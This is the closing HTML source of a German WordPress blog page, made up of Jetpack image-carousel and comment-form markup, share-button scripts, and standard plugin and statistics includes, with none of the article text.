												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Lade Kommentare&#160;&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail (Erforderlich)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Erforderlich)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/x2b3.de\/effektiver-als-terror-das-auto":1276};
	</script>
				<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/x2b3.de\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"http:\/\/x2b3.de\/wp-admin\/admin-ajax.php","nonce":"116dcb1171","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Lade Kommentare\u00a0\u2026","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde genehmigt.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/x2b3.de\/wp-login.php?redirect_to=http%3A%2F%2Fx2b3.de%2Feffektiver-als-terror-das-auto","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='http://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'1276',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '1276' ]);
</script>

</body>
</html>
